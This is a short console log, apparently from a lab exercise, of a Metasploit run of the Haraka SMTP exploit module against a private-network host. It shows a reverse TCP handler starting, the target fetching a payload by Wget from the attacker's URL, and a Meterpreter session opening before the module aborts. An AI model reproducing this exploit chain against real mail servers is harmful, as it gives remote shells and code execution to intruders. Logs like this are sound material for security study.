 msf6 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 192.167.15.2:4444
[*] Exploiting...
[*] Using URL: http://192.167.15.2:8989/5PfuAO
[*] Sending mail to target server...
[*] Client 192.167.15.3 (Wget/1.17.1 (linux-gnu)) requested /5PfuAO
[*] Sending payload to 192.167.15.3 (Wget/1.17.1 (linux-gnu))
[*] Sending stage (3045380 bytes) to 192.167.15.3
[*] Meterpreter session 1 opened (192.167.15.2:4444 → 192.167.15.3:54122) at
2025-10-08 22:12:55 +0530
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Server stopped.
[*] Exploit completed, but no session was created.